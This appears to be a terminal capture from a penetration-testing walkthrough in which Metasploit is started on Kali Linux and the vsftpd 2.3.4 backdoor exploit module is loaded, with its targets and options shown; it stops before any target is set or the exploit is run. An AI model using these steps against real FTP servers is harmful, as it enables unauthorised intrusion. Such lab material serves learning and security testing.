 (root㉿kali)-[~]
# msfconsole
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 >  use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)